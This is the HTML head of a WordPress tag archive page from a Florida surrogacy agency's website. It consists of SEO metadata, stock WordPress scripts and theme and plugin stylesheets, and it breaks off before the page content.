

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications
body_size: 100453
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Day FL Surrogate Qualifications Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Day FL Surrogate Qualifications Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Day FL Surrogate Qualifications Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications","url":"https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications","name":"Day FL Surrogate Qualifications Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Day FL Surrogate Qualifications"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Day FL Surrogate Qualifications Tag Feed" href="https://floridasurrogateagency.com/tag/day-fl-surrogate-qualifications/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/842" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
